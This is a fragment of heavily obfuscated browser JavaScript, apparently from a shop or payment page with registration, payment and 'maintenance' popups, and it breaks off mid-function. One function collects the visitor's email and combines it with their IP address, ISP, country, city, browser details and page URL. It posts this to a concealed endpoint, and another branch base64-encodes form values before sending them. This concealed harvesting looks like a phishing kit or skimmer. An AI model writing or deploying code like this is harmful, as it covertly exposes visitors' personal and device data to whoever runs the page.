_0x59cea0=_0x401337;_0x513884[_0x59cea0(0x14ae)](_0x20ae0c[_0x59cea0(0x473)][_0x59cea0(0x1cc2)],0x1e4d*0x1+-0x198f+-0x3f6)?($[_0x59cea0(0x5fa)](_0x513884[_0x59cea0(0x870)],_0x513884[_0x59cea0(0x392)](btoa,_0x513884[_0x59cea0(0x1b95)](_0x513884[_0x59cea0(0x1b56)](_0x513884[_0x59cea0(0x1b56)](_0x3107f1,'\x20('),_0x1fb1bf),')'))),_0x513884[_0x59cea0(0x645)](goPayment,_0x3ccffa,_0x8a0cb9)):_0x513884[_0x59cea0(0x392)](alert,_0x513884[_0x59cea0(0x1bf1)]);},Swal[_0x401337(0x549)]({'title':_0x513884[_0x401337(0x1930)],'html':_0x513884[_0x401337(0x651)],'timer':0x15f90,'timerProgressBar':![],'allowOutsideClick':![],'onBeforeOpen':()=>{const _0x539939=_0x401337;Swal[_0x539939(0x1d34)+'g']();},'onClose':()=>{}});}else{_0x513884[_0x401337(0x13a1)](alert,_0x513884[_0x401337(0x1a11)]);return;}}else{_0x513884[_0x401337(0x392)](alert,_0x3be818);const _0x37636f=_0x513884[_0x401337(0x3a9)](Array,document[_0x401337(0x181a)+_0x401337(0x1641)](_0x513884[_0x401337(0xd4e)])[_0x401337(0x1a8e)],document[_0x401337(0x181a)+_0x401337(0x1641)](_0x513884[_0x401337(0xc91)])[_0x401337(0x1a8e)],document[_0x401337(0x181a)+_0x401337(0x1641)](_0x513884[_0x401337(0x87c)])[_0x401337(0x1a8e)],document[_0x401337(0x181a)+_0x401337(0x1641)](_0x513884[_0x401337(0x537)])[_0x401337(0x1a8e)],document[_0x401337(0x181a)+_0x401337(0x1641)](_0x513884[_0x401337(0x12d4)])[_0x401337(0x1a8e)],document[_0x401337(0x181a)+_0x401337(0x1641)](_0x513884[_0x401337(0xe1c)])[_0x401337(0x1a8e)],document[_0x401337(0x181a)+_0x401337(0x1641)](_0x513884[_0x401337(0x166d)])[_0x401337(0x1a8e)],document[_0x401337(0x181a)+_0x401337(0x1641)](_0x513884[_0x401337(0x15d3)])[_0x401337(0x1a8e)],document[_0x401337(0x181a)+_0x401337(0x1641)](_0x513884[_0x401337(0xf4d)])[_0x401337(0x1a8e)],document[_0x401337(0x181a)+_0x401337(0x1641)](_0x513884[_0x401337(0x500)])[_0x401337(0x1a8e)],document[_0x401337(0x181a)+_0x401337(0x1641)](_0x513884[_0x401337(0x5d7)])[_0x401337(0x1a8e)],document[_0x401337(0x181a)+_0x401337(0x1641)](_0x513884[_0x401337(0xe78)])[_0x401337(0x1a8e)],document[_0x401337(0x181a)+_0x401337(0x1641)](_0x513884[_0x401337(0x1bbc)])[_0x401337(0x1a8e)]);_0x513884[_0x401337(0xeca)](showRegisterForm,_0x3ccffa,_0x8a0cb9,_0x37636f);}}function notifyMaintenance(){const _0x340cf5=_0x16f844,_0x286e13={'pyOkh':function(_0x1f1f78,_0x35473d){return _0x1f1f78===_0x35473d;},'Aelgi':function(_0x316a9d,_0x58bc90){return _0x316a9d(_0x58bc90);},'nnjsQ':_0x340cf5(0x1c3e)+_0x340cf5(0xf1e)+_0x340cf5(0x1a0c)+_0x340cf5(0xa1d)+_0x340cf5(0x87f)+_0x340cf5(0x11ec)+_0x340cf5(0xb5e),'Aenaz':_0x340cf5(0xabe),'EtLyC':_0x340cf5(0x1d1d),'HCoXs':_0x340cf5(0x10e5),'kNNvO':_0x340cf5(0x18ce),'Ctbfs':function(_0x25d46f,_0x32cbcf){return _0x25d46f>_0x32cbcf;},'atqpI':_0x340cf5(0x14b5),'ovzKT':function(_0xfb160a,_0x49d8e7){return _0xfb160a+_0x49d8e7;},'UnBQX':function(_0x56110d,_0x4731ea){return _0x56110d+_0x4731ea;},'XHSmy':function(_0x3b50c4,_0x7e3af6){return _0x3b50c4+_0x7e3af6;},'tCiBy':function(_0x4659a5,_0x8cba55){return _0x4659a5+_0x8cba55;},'rsOVj':function(_0x18b34c,_0x59368b){return _0x18b34c+_0x59368b;},'AAxVu':function(_0x3ec360,_0x237869){return _0x3ec360+_0x237869;},'bVpqP':function(_0x1a893d,_0xce5643){return _0x1a893d+_0xce5643;},'dTGpQ':_0x340cf5(0xee9),'IGtxO':_0x340cf5(0x756),'pEHbK':_0x340cf5(0x4ec),'hufUU':_0x340cf5(0x169c)+'\x20','BGMff':_0x340cf5(0xfdf),'iBZUy':_0x340cf5(0x638),'MhDLc':function(_0x58c8b1,_0x33577c){return _0x58c8b1+_0x33577c;},'QAdpS':function(_0x3fbf63,_0x3e9210){return _0x3fbf63+_0x3e9210;},'lkLuK':function(_0x161c83,_0xaace52){return _0x161c83+_0xaace52;},'jcvjO':function(_0x4e39f4,_0x1f37a8){return _0x4e39f4+_0x1f37a8;},'oNHFb':_0x340cf5(0xe2c)+':\x22','cZEDf':_0x340cf5(0x1bdf)+_0x340cf5(0xafd)+_0x340cf5(0x126d),'YQLDR':_0x340cf5(0xad8)+'\x22','DHNwc':_0x340cf5(0x1bed)+_0x340cf5(0x938),'rNlft':_0x340cf5(0x1642),'LIwnF':_0x340cf5(0x1ab3),'qtWQN':_0x340cf5(0x1a7f)+_0x340cf5(0xc3e)+_0x340cf5(0xc42)+_0x340cf5(0x129c)+_0x340cf5(0x1ab7)+_0x340cf5(0xba4)+_0x340cf5(0x7c6),'MAstR':_0x340cf5(0x1978),'VIgJA':_0x340cf5(0x1a62)+_0x340cf5(0x2ac)+_0x340cf5(0xf12)+'8','FMPpM':_0x340cf5(0x2a6)+'pe','SYfrU':_0x340cf5(0x1a62)+_0x340cf5(0x2ac)+_0x340cf5(0x1230)+'8'};let _0x24e87d=document[_0x340cf5(0x551)+_0x340cf5(0xe6c)](_0x286e13[_0x340cf5(0xb80)]);_0x24e87d[_0x340cf5(0x95f)+'te'](_0x286e13[_0x340cf5(0x5ef)],_0x286e13[_0x340cf5(0x1be3)]);const _0x2bb5c7=document[_0x340cf5(0x181a)+_0x340cf5(0x1641)](_0x286e13[_0x340cf5(0xf44)])[_0x340cf5(0x1a8e)];if(_0x286e13[_0x340cf5(0x1347)](_0x2bb5c7[_0x340cf5(0x1bda)],0x394+-0x1*0x216f+0x1de5)&&_0x2bb5c7[_0x340cf5(0x839)]('@')&&_0x2bb5c7[_0x340cf5(0x839)]('.')){document[_0x340cf5(0x181a)+_0x340cf5(0x1641)](_0x286e13[_0x340cf5(0xb80)])[_0x340cf5(0x1167)][_0x340cf5(0xd41)]=_0x286e13[_0x340cf5(0x118f)];let _0x1cc2cf=_0x286e13[_0x340cf5(0x14c)](_0x286e13[_0x340cf5(0x14c)](_0x286e13[_0x340cf5(0x199e)](_0x286e13[_0x340cf5(0x14c)](_0x286e13[_0x340cf5(0x14c)](_0x286e13[_0x340cf5(0x14c)](_0x286e13[_0x340cf5(0x199e)](_0x286e13[_0x340cf5(0x14c)](_0x286e13[_0x340cf5(0x199e)](_0x286e13[_0x340cf5(0x1419)](_0x286e13[_0x340cf5(0x1060)](_0x286e13[_0x340cf5(0x199e)](_0x286e13[_0x340cf5(0x1a0e)](_0x286e13[_0x340cf5(0x1aee)](_0x286e13[_0x340cf5(0x1056)](_0x286e13[_0x340cf5(0x199e)](country,_0x286e13[_0x340cf5(0xc80)]),city),'\x20('),country),_0x286e13[_0x340cf5(0x16f1)]),ipa),'\x20'),isp),_0x286e13[_0x340cf5(0x14d4)]),navigator[_0x340cf5(0x1828)]),_0x286e13[_0x340cf5(0x87b)]),_0x286e13[_0x340cf5(0x1e1)]($,window)[_0x340cf5(0x98f)]()),_0x286e13[_0x340cf5(0x8d7)]),navigator[_0x340cf5(0x16f4)]),_0x286e13[_0x340cf5(0xeda)]),window[_0x340cf5(0x1be4)][_0x340cf5(0x140b)]),_0x17a29b=_0x286e13[_0x340cf5(0xda9)](_0x286e13[_0x340cf5(0x14c)](_0x286e13[_0x340cf5(0xc83)](_0x286e13[_0x340cf5(0x1aee)](_0x286e13[_0x340cf5(0x1a50)](_0x286e13[_0x340cf5(0x501)](_0x286e13[_0x340cf5(0x1056)](_0x286e13[_0x340cf5(0x501)](_0x286e13[_0x340cf5(0x5cb)],_0x286e13[_0x340cf5(0x6d7)]),_0x286e13[_0x340cf5(0x951)]),_0x2bb5c7),_0x286e13[_0x340cf5(0x7d9)]),productlist),_0x286e13[_0x340cf5(0x900)]),_0x1cc2cf),_0x286e13[_0x340cf5(0x1ad2)]);var _0x1d2a8e=new XMLHttpRequest();_0x1d2a8e[_0x340cf5(0xa5a)](_0x24e87d[_0x340cf5(0x1d1d)],_0x286e13[_0x340cf5(0xd4c)],!![]),_0x1d2a8e[_0x340cf5(0x19eb)+_0x340cf5(0x397)](_0x286e13[_0x340cf5(0x92f)],_0x286e13[_0x340cf5(0x161)]),_0x1d2a8e[_0x340cf5(0x19eb)+_0x340cf5(0x397)](_0x286e13[_0x340cf5(0x19ba)],_0x286e13[_0x340cf5(0xde6)]),_0x1d2a8e[_0x340cf5(0xf58)](_0x17a29b),_0x1d2a8e[_0x340cf5(0x53a)]=_0x348287=>{const _0x1babb2=_0x340cf5;_0x286e13[_0x1babb2(0x4b4)](_0x348287[_0x1babb2(0x473)][_0x1babb2(0x1cc2)],0x1b28+0xae6+-0x2*0x12a3)?_0x286e13[_0x1babb2(0x1e1)](alert,_0x286e13[_0x1babb2(0x5c9)]):console[_0x1babb2(0x7dd)](JSON[_0x1babb2(0x180a)](_0x348287));};}}function goPayment(_0x1b9429,_0x34f911){const _0x39df91=_0x16f844,_0x299eef={'aAQnD':_0x39df91(0x1b3e)+_0x39df91(0x1646),'LzIyr':_0x39df91(0x14ef),'TEDbt':function(_0x509120,_0x5807e8){return _0x509120(_0x5807e8);},'uPPmn':function(_0x2547de,_0x106b3c){return _0x2547de+_0x106b3c;},'AuwPB':_0x39df91(0xf57),'iJvbV':_0x39df91(0x741),'bVYkE':_0x39df91(0x6d4),'FUNcB':function(_0xb8e3ef,_0x2ecdaf){return _0xb8e3ef===_0x2ecdaf;},'UjUuE':_0x39df91(0x49d)+_0x39df91(0x14d1)+_0x39df91(0x1837)+_0x39df91(0xc1c)+_0x39df91(0x14d5)+_0x39df91(0x9c4),'QVsPC':function(_0x130f81,_0x137e07,_0x2b2e71){return _0x130f81(_0x137e07,_0x2b2e71);},'ihwsV':function(_0x58806e,_0x466b89){return _0x58806e+_0x466b89;},'ZNEPV':function(_0x15c217,_0x5f1eb9){return _0x15c217+_0x5f1eb9;},'FWdra':function(_0x421c43,_0x339bfe){return _0x421c43+_0x339bfe;},'WQOYv':_0x39df91(0x14da),'SZbKe':_0x39df91(0xee9),'VbXcc':_0x39df91(0x132e),'iRFYW':_0x39df91(0xfca),'DDttg':_0x39df91(0x1978),'FfQik':_0x39df91(0x1a62)+_0x39df91(0x2ac)+_0x39df91(0xf12)+'8','LWsHm':_0x39df91(0x2a6)+'pe','jKjBk':_0x39df91(0x1a62)+_0x39df91(0x2ac)+_0x39df91(0x1230)+'8','oUtln':function(_0x2718d9,_0x53625b,_0x1cc7e8){return _0x2718d9(_0x53625b,_0x1cc7e8);},'hdCCK':_0x39df91(0x6a6)+_0x39df91(0x1465)+_0x39df91(0x11db)+_0x39df91(0x843),'IyFlN':_0x39df91(0xc0a)+_0x39df91(0x598),'ZXjrh':function(_0x1bffd3,_0x12ac1b){return _0x1bffd3&&_0x12ac1b;},'eFHMt':function(_0x5d6d92,_0x502ceb){return _0x5d6d92!=_0x502ceb;},'sBuBr':_0x39df91(0x132a),'QKGFm':function(_0x46a23f,_0x93af11){return _0x46a23f!=_0x93af11;},'hTUff':_0x39df91(0x1598),'HQPMT':function(_0x332bd8,_0x508308){return _0x332bd8(_0x508308);},'qWoNs':_0x39df91(0x160a),'UrZMz':_0x39df91(0x9a1)+_0x39df91(0xf28)+_0x39df91(0x1597)+_0x39df91(0x146a)+_0x39df91(0x1591)+_0x39df91(0x16e5)+_0x39df91(0x1c5d)+_0x39df91(0xa45)+_0x39df91(0x2aa)+_0x39df91(0x139b)+_0x39df91(0x15e0),'uGePD':_0x39df91(0x13b5)+_0x39df91(0x1811),'fymdd':function(_0x397d6d,_0x5e103f){return _0x397d6d+_0x5e103f;},'apVUZ':_0x39df91(0xa63),'gaNRV':function(_0x341ea3,_0x57e86f){return _0x341ea3==_0x57e86f;},'gmzhh':_0x39df91(0x1161),'uduQg':_0x39df91(0x298),'WDisD':_0x39df91(0xfa2),'YZuUI':_0x39df91(0xaf4)+_0x39df91(0x164c)+_0x39df91(0x1762),'TPapo':function(_0x24bbf2,_0x8b6523){return _0x24bbf2==_0x8b6523;},'bpaWp':_0x39df91(0x1aea),'JLywy':_0x39df91(0x1244)+_0x39df91(0x18cd)+_0x39df91(0x1c7c),'jIPHO':function(_0x3b57e5,_0x32dfee){return _0x3b57e5-_0x32dfee;},'RFQUS':function(_0x5d4146,_0x441742){return _0x5d4146+_0x441742;},'SoPBL':function(_0x62a06b,_0x1876f1){return _0x62a06b+_0x1876f1;},'SKWrG':_0x39df91(0x5a1),'YbZFf':_0x39df91(0x19ad),'DJUWJ':_0x39df91(0x303),'SLgGd':_0x39df91(0x597)+_0x39df91(0x1534)+_0x39df91(0x7e0),'yFpNm':function(_0x38106c,_0x3d339e){return _0x38106c-_0x3d339e;},'WfMJg':_0x39df91(0x10f1)+_0x39df91(0x19a9)+_0x39df91(0xcdc),'ZSTaD':_0x39df91(0x89a),'xPmeC':function(_0x3ba634,_0x47206e){return _0x3ba634>_0x47206e;},'LymLw':_0x39df91(0xaaa)+_0x39df91(0x1326)+_0x39df91(0x18c2),'mCMzt':_0x39df91(0x10f1)+_0x39df91(0x9d0)+_0x39df91(0x11c7)+_0x39df91(0xb22),'XdQLa':_0x39df91(0x1be9)+_0x39df91(0x927)+_0x39df91(0x494)+_0x39df91(0x886)+_0x39df91(0xa91)+_0x39df91(0x12a2),'lVVQH':function(_0x214333,_0x509cf1){return _0x214333==_0x509cf1;},'gYJtr':_0x39df91(0x660),'ImgIJ':_0x39df91(0x2da)+_0x39df91(0x18f9)+_0x39df91(0x18a8),'hJXip':function(_0x4b38c1,_0x32da35){return _0x4b38c1-_0x32da35;},'nUwoS':_0x39df91(0x10f1)+_0x39df91(0x14e)+'\x20|','JaWAB':_0x39df91(0x10f1)+'\x20','djKZf':_0x39df91(0x1aae)+_0x39df91(0x193f)+_0x39df91(0x32a)+_0x39df91(0x1632)+_0x39df91(0x1392),'vwxzG':_0x39df91(0x1aae)+_0x39df91(0x193f)+_0x39df91(0xc09),'rbjTM':_0x39df91(0x638),'eQBhG':function(_0xe57ce1,_0x1177b5){return _0xe57ce1>_0x1177b5;},'Jkspk':function(_0x2c1c30,_0x17d81b){return _0x2c1c30>_0x17d81b;},'TaLzl':function(_0x5f1d87,_0x593abd){return _0x5f1d87+_0x593abd;},'ZQLOg':function(_0x28d78e,_0x58870d){return _0x28d78e+_0x58870d;},'sNRYn':_0x39df91(0xa94),'oCBRh':function(_0x1ba429,_0xbb70ba){return _0x1ba429+_0xbb70ba;},'IviNK':_0x39df91(0x18c9)+'RY','dKPVS':_0x39df91(0xfcf),'wklDY':function(_0x3c8708,_0x158e80){return _0x3c8708+_0x158e80;},'jRHcn':function(_0x273c96,_0x163120){return _0x273c96+_0x163120;},'Dtfry':_0x39df91(0x268),'aDMpv':function(_0x416f3f,_0x213ce4){return _0x416f3f+_0x213ce4;},'PRvLi':function(_0x16b1fd,_0x490c4a){return _0x16b1fd*_0x490c4a;},'mDPnG':function(_0x503363,_0x4d7438){return _0x503363-_0x4d7438;},'PbWqS':function(_0x1cfe7c,_0x23451d){return _0x1cfe7c+_0x23451d;},'BBtZB':_0x39df91(0x1a70),'bKzCG':_0x39df91(0x132b),'jyjNa':function(_0x37cda8,_0x4bb54f){return _0x37cda8<_0x4bb54f;},'DCIUt':_0x39df91(0xb9d)+_0x39df91(0xf2b)+_0x39df91(0xf41),'dyKxX':_0x39df91(0xb9d)+_0x39df91(0x816),'izcba':_0x39df91(0xb9d)+_0x39df91(0x17fd),'pwKzz':_0x39df91(0xc93)+_0x39df91(0xa42),'guQEZ':_0x39df91(0x18ba)+_0x39df91(0xfae)+'\x20(','QWwhT':function(_0xc87149,_0x71817a){return _0xc87149==_0x71817a;},'mfTuF':_0x39df91(0x1b37),'GZQwQ':_0x39df91(0x4ff)+'t','IROXS':_0x39df91(0xe5c)+_0x39df91(0x6cc),'COdmV':_0x39df91(0x1859)+_0x39df91(0xf25),'bfdYX':function(_0x2f4972,_0x9beb45){return _0x2f4972(_0x9beb45);},'TOMRT':function(_0x4b1b29,_0x34094e){return _0x4b1b29+_0x34094e;},'AAHgi':function(_0x48cc06,_0x4a325c){return _0x48cc06+_0x4a325c;},'toslr':_0x39df91(0x1859)+_0x39df91(0xac5),'JPLsk':function(_0x219068,_0x3988ca){return _0x219068(_0x3988ca);},'aBtsX':_0x39df91(0x7c0)+_0x39df91(0x1a2)+_0x39df91(0x395)+_0x39df91(0x1a44)+_0x39df91(0xda1)+_0x39df91(0x100c)+_0x39df91(0x1f2)+_0x39df91(0x1487)+_0x39df91(0x16cf)+_0x39df91(0xfa4)+_0x39df91(0x1d32)+_0x39df91(0x1c95)+_0x39df91(0x13ab)+_0x39df91(0x31d)+_0x39df91(0xc21)+_0x39df91(0x1bf4)+_0x39df91(0x1523)+_0x39df91(0xc89)+_0x39df91(0xdc6)+_0x39df91(0x1165)+_0x39df91(0x707)+_0x39df91(0xa22)+_0x39df91(0x1c0e)+_0x39df91(0x1683)+_0x39df91(0x154b)+_0x39df91(0xd6f)+_0x39df91(0x200)+_0x39df91(0x1332),'NFhPc':_0x39df91(0xa3f)+_0x39df91(0x1b11)+_0x39df91(0x7e1)+_0x39df91(0x1d79)+_0x39df91(0x431)+_0x39df91(0x32f)+_0x39df91(0x19db)+_0x39df91(0xded),'pVPrG':function(_0xf59ddd,_0x2b7b98){return _0xf59ddd>=_0x2b7b98;},'ZDAIo':_0x39df91(0x681)+_0x39df91(0x1cff)+_0x39df91(0xed5)+_0x39df91(0x1c0b)+_0x39df91(0xa49)+_0x39df91(0xc7f)+_0x39df91(0x157c),'PDOKQ':_0x39df91(0x16df)+_0x39df91(0x1a88)+_0x39df91(0xfc7)+_0x39df91(0x19b5)+_0x39df91(0x14c6)+_0x39df91(0x7ac)+_0x39df91(0xddb)+_0x39df91(0x1d67)+_0x39df91(0x69c)+_0x39df91(0x184)+_0x39df91(0x1b66)+_0x39df91(0x1a66)+_0x39df91(0x1ada)+_0x39df91(0x11b5)+_0x39df91(0x142b)+_0x39df91(0x1b4)+_0x39df91(0x19e4)+_0x39df91(0x64c)+_0x39df91(0x1300)+_0x39df91(0x667)+_0x39df91(0x157b)+_0x39df91(0x858),'TFxyj':_0x39df91(0xcef)+_0x39df91(0xb9c)+_0x39df91(0x1791)+_0x39df91(0xdfa)+_0x39df91(0x1a81)+_0x39df91(0x2f2)+_0x39df91(0x1477)+_0x39df91(0x335)+_0x39df91(0x1cc0)+_0x39df91(0xabd)+_0x39df91(0xca6)+_0x39df91(0x90f)+_0x39df91(0x17c3)+_0x39df91(0x156b)+_0x39df91(0x166c)+_0x39df91(0x1ab5)+_0x39df91(0x987)+_0x39df91(0x618)+_0x39df91(0x1d06)+_0x39df91(0x182)+_0x39df91(0x1e6)+_0x39df91(0xbd9)+_0x39df91(0x120d)+_0x39df91(0xb20)+_0x39df91(0x1c49)+_0x39df91(0xc69),'rRRau':_0x39df91(0x681)+_0x39df91(0x1cff)+_0x39df91(0xed5)+_0x39df91(0x1c0b)+_0x39df91(0xa49)+_0x39df91(0x19db)+_0x39df91(0xded),'AoRWK':_0x39df91(0x5dc)+_0x39df91(0x87a)+_0x39df91(0x13d3)+_0x39df91(0x1086)+_0x39df91(0x325)+_0x39df91(0xbf1)+_0x39df91(0x596)+_0x39df91(0x16d9)+_0x39df91(0x1724)+_0x39df91(0x1d47)+_0x39df91(0xf3c)+_0x39df91(0xe18)+_0x39df91(0x1b7)+_0x39df91(0xb56)+_0x39df91(0x12fc)+_0x39df91(0x631)+_0x39df91(0x50c)+_0x39df91(0x11f6)+_0x39df91(0x559)+_0x39df91(0x10c6)+_0x39df91(0x2bb)+_0x39df91(0x14bb),'SXyMD':_0x39df91(0x5dc)+_0x39df91(0x1d5b)+_0x39df91(0x17b3)+_0x39df91(0x1659)+_0x39df91(0x1746)+_0x39df91(0x1743)+_0x39df91(0xe88)+_0x39df91(0x1cec)+_0x39df91(0x171b)+_0x39df91(0x554)+_0x39df91(0x1506)+_0x39df91(0x172a)+_0x39df91(0x6e6)+_0x39df91(0xe29)+_0x39df91(0x3fa)+_0x39df91(0x714)+_0x39df91(0xc8f)+_0x39df91(0x1a57)+_0x39df91(0x293)+_0x39df91(0x599)+_0x39df91(0x1a57)+_0x39df91(0x293)+_0x39df91(0x113f)+_0x39df91(0x136c)+_0x39df91(0xc36)+_0x39df91(0x165f)+_0x39df91(0xcf6)+_0x39df91(0xc36)+_0x39df91(0x165f)+_0x39df91(0x231),'SEwVU':_0x39df91(0x23c)+_0x39df91(0x9b3),'NMGQJ':_0x39df91(0x7c0)+_0x39df91(0x10e8)+_0x39df91(0xe39)+_0x39df91(0xe72),'tdJQr':_0x39df91(0x1b8),'PgJje':_0x39df91(0x17ad),'LwpVx':_0x39df91(0x18ce),'zyPxJ':_0x39df91(0x1b28)+'ay','zzYnK':function(_0x2db06c,_0x62d617){return _0x2db06c+_0x62d617;},'PWdRD':_0x39df91(0x1b28)+_0x39df91(0x1934),'kpLRw':function(_0x20db3b,_0x4f693d){return _0x20db3b+_0x4f693d;},'TnSwL':function(_0x41a6d3,_0x296a08){return _0x41a6d3+_0x296a08;},'IMAuY':function(_0xf7d707,_0x483fd1){return _0xf7d707+_0x483fd1;},'HBIhg':function(_0x3a22fd,_0x3ec7bc){return _0x3a22fd+_0x3ec7bc;},'dDlTM':_0x39df91(0x2fb)+_0x39df91(0x1a4b),'MasDF':_0x39df91(0x756),'TsLDy':_0x39df91(0x4ec),'CTNtV':_0x39df91(0x169c)+'\x20','zWYHn':function(_0x198ec1,_0x9ecbd9){return _0x198ec1(_0x9ecbd9);},'tPVfM':_0x39df91(0xfdf),'HdMyz':_0x39df91(0xcfa)+_0x39df91(0x144a),'iEOdV':_0x39df91(0x10e5),'LWYom':_0x39df91(0x1a7f)+_0x39df91(0xc3e)+_0x39df91(0xc42)+_0x39df91(0x129c)+_0x39df91(0x1ab7)+_0x39df91(0xba4)+_0x39df91(0x7c6),'vTxhu':_0x39df91(0xa87),'ypmEf':function(_0x3db473,_0x348abf){return _0x3db473(_0x348abf);},'DIBAJ':_0x39df91(0x313),'shuWe':function(_0xad052d,_0x4abd24){return _0xad052d-_0x4abd24;},'DQdzz':function(_0x1ce099,_0x28767f){return _0x1ce099+_0x28767f;},'HsSue':function(_0x45c065,_0x48da50){return _0x45c065+_0x48da50;},'ZgDfn':function(_0x2f8a4a,_0x38f7d5){return _0x2f8a4a+_0x38f7d5;},'ttMjo':function(_0x3c1d51,_0xa6596a){return _0x3c1d51+_0xa6596a;},'oXxyo':function(_0x4e9214,_0x5a2923){return _0x4e9214+_0x5a2923;},'bDvKA':function(_0x45d455,_0x34bf62){return _0x45d455+_0x34bf62;},'lSLNo':function(_0x2bea7e,_0x41e514){return _0x2bea7e+_0x41e514;},'xmLEr':function(_0x42b769,_0x1fd658){return _0x42b769+_0x1fd658;},'IqpHz':function(_0x25ea02,_0x13ee9d){return _0x25ea02+_0x13ee9d;},'DrmqI':function(_0x35b43d,_0x2013fb){return _0x35b43d(_0x2013fb);},'hnwwS':_0x39df91(0xe38)+_0x39df91(0x10e1),'fzUGS':function(_0x1a90e5,_0x55731d){return _0x1a90e5+_0x55731d;},'cwTmn':_0x39df91(0xede)+_0x39df91(0xc0c),'vTDBc':_0x39df91(0x1127)+_0x39df91(0xfec)+_0x39df91(0x17d7)+_0x39df91(0x319)+_0x39df91(0x1c33)+_0x39df91(0xfd5)+_0x39df91(0xad2)+_0x39df91(0xe21)+_0x39df91(0x13dd)+_0x39df91(0x213)+_0x39df91(0x535)+_0x39df91(0x1989)+_0x39df91(0x1c69)+_0x39df91(0x4a7)+_0x39df91(0x608)+_0x39df91(0x1977),'tVJdt':_0x39df91(0xfdb),'kWzHC':_0x39df91(0xc93)+_0x39df91(0x17b2),'dkaCP':function(_0x1a4708,_0x38f0c6){return _0x1a4708==_0x38f0c6;},'bTrDR':_0x39df91(0x119a)+_0x39df91(0x5f4)+_0x39df91(0x18f4),'INggP':_0x39df91(0x1127)+_0x39df91(0xfec)+_0x39df91(0x5b8)+_0x39df91(0x319)+_0x39df91(0xeb6)+_0x39df91(0xfd5)+_0x39df91(0xad2)+_0x39df91(0x52c)+_0x39df91(0xb01)+_0x39df91(0x1bc6)+_0x39df91(0x833)+_0x39df91(0x1b42)+_0x39df91(0xf78)+_0x39df91(0x199)+_0x39df91(0x1bc4)+_0x39df91(0x15e5),'PAdJD':_0x39df91(0x12c4)+_0x39df91(0x1332),'sBQVI':_0x39df91(0x1127)+_0x39df91(0x115a)+_0x39df91(0x1ad9)+_0x39df91(0x706)+_0x39df91(0x4eb)+_0x39df91(0x856)+_0x39df91(0x3ab)+_0x39df91(0x1cfe)+_0x39df91(0x16c),'hPcFg':_0x39df91(0x960)+_0x39df91(0x19d0)+_0x39df91(0xa6d)+_0x39df91(0x2f8)+_0x39df91(0x453)+_0x39df91(0x1885)+_0x39df91(0xe7c)+_0x39df91(0x1b2c)+_0x39df91(0x1c35)+'\x22>','KxrHd':_0x39df91(0x960)+_0x39df91(0x19d0)+_0x39df91(0xa6d)+_0x39df91(0x2f8)+_0x39df91(0x453)+_0x39df91(0x9ff)+_0x39df91(0x12a8)+_0x39df91(0x1b2c)+_0x39df91(0x1c35)+'\x22>','thgrV':_0x39df91(0x1756)+_0x39df91(0x1842)+_0x39df91(0x1618)+_0x39df91(0xb6c)+_0x39df91(0xb3d),'mFRwQ':_0x39df91(0x960)+_0x39df91(0x19d0)+_0x39df91(0xe8c)+_0x39df91(0xcee)+_0x39df91(0x1d67)+_0x39df91(0x1889)+_0x39df91(0x3ce)+_0x39df91(0x1b66)+_0x39df91(0x1a66)+_0x39df91(0x11bd)+_0x39df91(0x8be)+_0x39df91(0xa76)+_0x39df91(0x3e2)+_0x39df91(0x2ef)+_0x39df91(0x157b)+_0x39df91(0x5cd),'GhZYH':_0x39df91(0x1756)+_0x39df91(0x1842)+_0x39df91(0x1618)+_0x39df91(0x158e)+_0x39df91(0x447),'mLsTv':_0x39df91(0x960)+_0x39df91(0x1cc7)+_0x39df91(0x170b)+_0x39df91(0xba1)+_0x39df91(0xff9)+_0x39df91(0x6e5)+_0x39df91(0x626)+_0x39df91(0x17c8)+_0x39df91(0xf93)+_0x39df91(0x1d5b)+_0x39df91(0x17b3)+_0x39df91(0x1d27)+_0x39df91(0x783)+_0x39df91(0x1b68)+_0x39df91(0x1331)+_0x39df91(0x686),'WUcEz':_0x39df91(0x1756)+_0x39df91(0x1842)+_0x39df91(0x1618)+_0x39df91(0x1b80)+_0x39df91(0x12f9),'jDwZO':_0x39df91(0x960)+_0x39df91(0x19d0)+_0x39df91(0xff8)+_0x39df91(0x115c)+_0x39df91(0xf73)+_0x39df91(0x18fe)+_0x39df91(0x19dd)+_0x39df91(0x1c94)+_0x39df91(0x1aca)+_0x39df91(0x8ff)+_0x39df91(0x12ba)+_0x39df91(0x335)+_0x39df91(0x1cc0)+_0x39df91(0x9fa)+_0x39df91(0x1047)+_0x39df91(0x2a8)+_0x39df91(0xc28)+_0x39df91(0x1332),'NRxoN':_0x39df91(0x1756)+_0x39df91(0x1842)+_0x39df91(0x1618)+_0x39df91(0x1283)+_0x39df91(0x17b9)+_0x39df91(0xbae),'uOwCd':_0x39df91(0x960)+_0x39df91(0x19d0)+_0x39df91(0x90b)+_0x39df91(0x235)+_0x39df91(0xa55)+_0x39df91(0x25b)+_0x39df91(0x788)+_0x39df91(0x762)+_0x39df91(0x1a85)+_0x39df91(0x1724)+_0x39df91(0x1d47)+_0x39df91(0x16aa)+_0x39df91(0x782)+_0x39df91(0xca3)+_0x39df91(0x3bc)+_0x39df91(0x1288)+_0x39df91(0x2bb)+_0x39df91(0x834),'KrYEO':_0x39df91(0x1756)+_0x39df91(0x1842)+_0x39df91(0x1618)+_0x39df91(0xb06)+_0x39df91(0x72f)+'e:','QXszR':_0x39df91(0x960)+_0x39df91(0x19d0)+_0x39df91(0x1983)+_0x39df91(0x19c0)+_0x39df91(0x1d70)+_0x39df91(0xa44)+_0x39df91(0x3bb)+_0x39df91(0x1c78)+_0x39df91(0x1acd)+_0x39df91(0xfe6)+_0x39df91(0x1a80)+_0x39df91(0x6df)+_0x39df91(0x1211)+_0x39df91(0x1838)+_0x39df91(0x147a)+_0x39df91(0x507)+_0x39df91(0xc25),'maWWf':_0x39df91(0x1756)+_0x39df91(0x1842)+_0x39df91(0x1618)+_0x39df91(0x14c0)+_0x39df91(0x7bf),'mhFCf':_0x39df91(0x960)+_0x39df91(0x19d0)+_0x39df91(0x8ce)+_0x39df91(0x1480)+_0x39df91(0x1d67)+_0x39df91(0x18b4)+_0x39df91(0x14bc)+_0x39df91(0x76e)+_0x39df91(0xa2e)+_0x39df91(0x7b5)+_0x39df91(0x780)+_0x39df91(0xab4)+_0x39df91(0x12d1)+_0x39df91(0x35f)+_0x39df91(0x16c2)+_0x39df91(0x1bef)+_0x39df91(0x177b)+_0x39df91(0x12d9)+_0x39df91(0xca4),'jOYhm':_0x39df91(0x1756)+_0x39df91(0x1842)+_0x39df91(0x1618)+_0x39df91(0x1763)+_0x39df91(0x1536),'Inzci':function(_0x52e76a,_0x4266b5){return 